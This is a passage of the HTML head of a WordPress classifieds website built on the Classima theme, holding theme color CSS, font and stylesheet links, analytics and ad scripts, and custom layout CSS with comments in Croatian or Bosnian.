i { color: #a239ca; } .post-each.post-each-single .post-footer .post-tags a:hover { background-color: #a239ca; border-color: #a239ca; } .post-author-block .rtin-right .author-name a:hover { color: #a239ca; } .post-title-block:after, .comment-reply-title:after { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a:hover { background-color: #4717f6; } #respond form .btn-send { background-color: #a239ca; } #respond form .btn-send:hover { background-color: #4717f6; } .post-password-form input[type="submit"] { background-color: #a239ca; } .post-password-form input[type="submit"]:hover { background-color: #4717f6; } .error-page .error-btn { background-color: #a239ca; } .error-page .error-btn:hover { background-color: #4717f6; } .wpcf7-form .wpcf7-submit { background: #a239ca; } .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:active { background: #4717f6; } .post-each .rtin-button.post-btn a {   background: #a239ca;   border-color: #a239ca; } .post-each .rtin-button.post-btn a:hover {   background: #4717f6;   border-color: #4717f6; } .classima-related-post .entry-categories a:hover {   color: #a239ca; } .classima-listing-search-form .rtin-search-btn { background: #a239ca; } .classima-listing-search-form .rtin-search-btn:hover { background: #4717f6; } .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-content-wrap .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover { color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-] { border-color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover { color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger { background-color: #4717f6} .classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount { background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price { background: #a239ca; } .classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before { background-color: #a239ca; } .classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover { color: #4717f6; } .classima-listing-single .classima-single-details .nav-tabs a.active { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-price { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-specs-title::after { background-color: #a239ca; } #content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover, #content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover { color: #a239ca; } .classima-listing-single-sidebar .rtin-price { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .numbers:before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-email a i { color: #4717f6; } .classified-seller-info .rtin-box .rtin-chat a { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-chat a:hover {   background-color: #4717f6; } #classima-mail-to-seller .btn { background-color: #a239ca; } #classima-mail-to-seller .btn:hover, #classima-mail-to-seller .btn:active { background-color: #4717f6; } .review-area .comment .comment-meta .comment-meta-left .comment-info .c-author { color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-price {   background-color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-specs-title:after {   background-color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next, .rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn {   background-color: #a239ca !important; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover {   background-color: #4717f6 !important; } a#classima-toggle-sidebar { background: #4717f6; } .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover, .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active > a { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before { color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover, .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus { background-color: #4717f6; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon { background-color: #a239ca; } .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a.active i, .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a:hover i { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover, .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover {   background-color: #4717f6; } .sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a {   color: #a239ca; } #content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price {   background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price, #content .rtcl-list-view .rtin-title a:hover, #content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover {   color: #a239ca; } #content .listing-list-each-4 .rtin-price .rtcl-price-range, #content .listing-list-each-6 .rtin-price .rtcl-price-range, #content .listing-grid-each-1 .rtin-price .rtcl-price-range, #content .listing-grid-each-2 .rtin-price .rtcl-price-range, #content .listing-grid-each-4 .rtin-price .rtcl-price-range {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover {   background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i {   color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn, #rtcl-compare-panel-btn {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn:hover {   background-color: #4717f6; } .rtcl-compare-table .rtcl-compare-table-title h3 a:hover, #rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover {   color: #a239ca; } .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after, .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after {   color: #a239ca; } .classima-single-details-4 .rtcl-price-amount {   color: #a239ca; } .classima-listing-single .classima-single-details-4 .rtin-specs-title:after {   background-color: #a239ca; } .sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after, .sidebar-widget-area .rtin-details4-sidebar .widget h3::after {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .listing-grid-each.featured-listing .rtin-thumb:after { background-color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price { background-color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount {   color: #a239ca; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-thumb .rtin-type {   background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover {   color: #a239ca; } #content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb::after { background-color: #a239ca; } #content .rtcl-list-view .rtin-title a a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover {   color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover {   color: #a239ca; } .classima-form .classified-listing-form-title i { color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a { background-color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover { background-color: #4717f6; } .classima-form .rtcl-submit-btn { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } .classima-form .rtcl-submit-btn:hover, .classima-form .rtcl-submit-btn:active { background: #4717f6; } .rt-el-listing-location-box-2:hover .rtin-content {   background: linear-gradient(to bottom, rgba(162, 57, 202, 0.07) 0%, rgba(162, 57, 202, 0.11) 7%, rgba(162, 57, 202, 0.22) 14%, rgba(162, 57, 202, 0.4) 24%, rgba(162, 57, 202, 0.72) 37%, rgba(162, 57, 202, 0.83) 43%, rgba(162, 57, 202, 0.9) 50%, rgba(162, 57, 202, 0.95) 62%, rgba(162, 57, 202, 0.93) 100%); } .classima-form .rtcl-post-section-title i {   color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.is-active, .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li:hover { background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge {   background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge { color: #a239ca; } #rtcl-user-login-wrapper .btn, .rtcl .rtcl-login-form-wrap .btn, #rtcl-lost-password-form .btn { background-color: #a239ca; } #rtcl-user-login-wrapper .btn:hover, .rtcl .rtcl-login-form-wrap .btn:hover, #rtcl-lost-password-form .btn:hover, #rtcl-user-login-wrapper .btn:active, .rtcl .rtcl-login-form-wrap .btn:active, #rtcl-lost-password-form .btn:active { background: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success {   background-color: #a239ca;   border-color: #a239ca; } #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:hover, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:active, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:focus, .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success:hover {   background-color: #4717f6;   border-color: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .form-control:focus {   border-color: #a239ca; } .rtcl-account-sub-menu ul li.active a, .rtcl-account-sub-menu ul li:hover a {   color: #a239ca; } .rtcl-checkout-form-wrap .btn:hover, .rtcl-checkout-form-wrap .btn:active, .rtcl-checkout-form-wrap .btn:focus { background-color: #4717f6 !important; } .rtcl-payment-history-wrap .page-item.active .page-link {   background-color: #a239ca; border-color: #a239ca; } .woocommerce button.button { background-color: #a239ca; } .woocommerce button.button:hover { background-color: #4717f6; } .woocommerce-info { border-color: #a239ca; } .woocommerce-info:before { color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order { background-color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #4717f6; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #a239ca; } .classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-store-web i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-oh-title i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-phone .numbers:before { color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a { background-color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a:hover { background-color: #4717f6; } .rtcl-range-slider-field input[type=range]::-webkit-slider-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-moz-range-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-fill-lower {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower {   background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before {   background-color: #a239ca; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #a239ca; } .rt-el-title.rtin-style-3 .rtin-subtitle { color: #a239ca; } .owl-custom-nav-area .owl-custom-nav-title:after { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev, .owl-custom-nav-area .owl-custom-nav .owl-next { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev:hover, .owl-custom-nav-area .owl-custom-nav .owl-next:hover { background-color: #4717f6; } .rt-el-info-box .rtin-icon i { color: #a239ca; } .rt-el-info-box .rtin-icon svg { fill: #a239ca; } .rt-el-info-box .rtin-title a:hover { color: #a239ca; } .rt-el-title.rtin-style-4 .rtin-title:after {   background-color: #a239ca; } .rt-el-info-box-2:hover .rtin-number {   color: #a239ca; } .rt-el-info-box-2 .rtin-icon i {   color: #a239ca; } .rt-el-info-box-2:hover .rtin-icon {   background-color: #a239ca;   box-shadow: 0px 11px 35px 0px rgba(162, 57, 202, 0.6) } .rt-el-text-btn .rtin-item .rtin-left { background-color: #a239ca; } .rt-el-text-btn .rtin-item .rtin-btn a:hover { color: #a239ca !important; } .rt-btn-animated-icon .rt-btn--style2 i, .rt-btn-animated-icon .rt-btn--style2:hover, .rt-btn-animated-icon .rt-btn--style2:focus, .rt-btn-animated-icon .rt-btn--style2:active {   color: #a239ca; } .rt-el-post-1 .rtin-each .post-date { color: #4717f6; } .rt-el-post-1 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-meta li a:hover { color: #a239ca; } .rt-el-post-3 .rtin-each .post-date {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-title a:hover {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {   color: #a239ca; } .rt-el-counter .rtin-item .rtin-left .fa { color: #a239ca; } .rt-el-counter .rtin-item .rtin-left svg { fill: #a239ca; } .rt-el-cta-1 { background-color: #a239ca; } .rt-el-cta-1 .rtin-right a:hover { color: #a239ca; } .rt-el-cta-2 .rtin-btn a {   background-color: #a239ca; } .rt-el-cta-2 .rtin-btn a:hover {   background-color: #4717f6; } .rt-el-pricing-box .rtin-button a { background: #a239ca; } .rt-el-pricing-box .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-2 .rtin-price { background: #a239ca; } .rt-el-pricing-box-2:hover .rtin-price { background: #4717f6; } .rt-el-pricing-box-2 .rtin-button a { background: #a239ca; } .rt-el-pricing-box-2 .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-3 {   border-top-color: #a239ca; } .rt-el-pricing-box-3 .rtin-button a {   background: #a239ca;   box-shadow: 0 10px 16px rgba(162, 57, 202, 0.3); } .rt-el-accordian .card .card-header a { background-color: #a239ca; } .rt-el-contact ul li i { color: #a239ca; } .rt-el-contact ul li a:hover { color: #a239ca; } .rt-el-testimonial-1:hover { background-color: #a239ca; } .rt-el-testimonial-2 .rtin-thumb img { border-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev, .rt-el-testimonial-nav .swiper-button-next { border-color: #a239ca; background-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev:hover, .rt-el-testimonial-nav .swiper-button-next:hover { color: #a239ca; } .rt-el-testimonial-3:hover {   background-color: #a239ca; } .rt-el-listing-isotope .rtin-btn a:hover, .rt-el-listing-isotope .rtin-btn a.current { background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover, #content .listing-grid-each-8 span.rtcl-price-amount, #content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon, #content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {   background-color: #4717f6; } .rt-el-listing-search.rtin-light { border-color: #a239ca; } .header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i {   color: #a239ca; } .classima-listing-search-3 .find-form__button {   background-color: #4717f6; } .rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon { color: #a239ca; } .rt-el-listing-cat-slider .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-slider .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider.rtin-light .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider .swiper-button-prev, .rt-el-listing-cat-slider .swiper-button-next { background: #4717f6; } .rt-el-listing-cat-slider .swiper-button-prev:hover, .rt-el-listing-cat-slider .swiper-button-next:hover {   background: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover, .rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {   color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu > span::after {   background-color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover {   border-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before { border-color: #a239ca; background-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before { color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover {   color: #a239ca; } .rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {   color: #a239ca; } .rt-el-listing-store-list .rtin-item .rtin-title a:hover { color: #a239ca; } .rt-el-listing-store-grid .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt {   color: #a239ca; }
</style>
<link rel='stylesheet' id='classipost-style-css' href='https://total-oglasnik.com/wp-content/themes/classima-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /></noscript><script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>













<meta name="generator" content="Redux 4.5.10" /><link rel='preload' href='https://total-oglasnik.com/wp-content/themes/classima/assets/fonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://total-oglasnik.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><!-- Robots meta inserted by: -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWHNV9FDC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TWHNV9FDC');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7676910349432535"
     crossorigin="anonymous"></script><link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-140x140.png" sizes="32x32" />
<link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header-mobile-icons {
    position: absolute;
    top: 7px;
    right: 80px;
}
@media (max-width: 600px) {.astm-search-menu {
    top: 7px!important;
    right: 50px!important;
	}}
/* General grid styling */
.rtcl .rtcl-listings .rtcl-listings-grid {
    display: grid !important;
    grid-column-gap: 25px!important;
    grid-row-gap: 0!important;
}

/* Ensure listings are displayed in a grid with three columns */
.rtcl .rtcl-listings .rtcl-listings-grid  {
    grid-template-columns: repeat(3, 1fr)!important;
}
/*povećanje slova u desktop meniju*/
.main-header .main-navigation-area .main-navigation ul li a {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    text-transform: capitalize;
    font-style: normal;
}

/*css za obriši profil dugme*/
.delete-profile-btn {
    background-color: #1d2327;
    color: #bebebe!important;
    padding-top: 10px;
		padding-bottom: 10px;
		padding-left: 34px;
		padding-right: 20px;
    border: 0px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: normal;
    cursor: pointer;
    display: block;
    margin-left: 0px; /* Lijeva margina */
    transition: all 0.3s ease;
}

.delete-profile-btn:hover {
    background-color: #232a2e;
    color: #ffffff!important;
    border-color: #1d2327;
}

.delete-profile-btn i {
    margin-right: 8px; /* Razmak između ikone i teksta */
}

.delete-profile-btn:hover i {
    color: #ff0000; /* Crvena boja ikone na hover */
}

/*styling za bottom description na kategorijama*/
.bottom-category-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}

/*styling za bottom description na lokacijama*/
.bottom-location-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}		</style>
		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
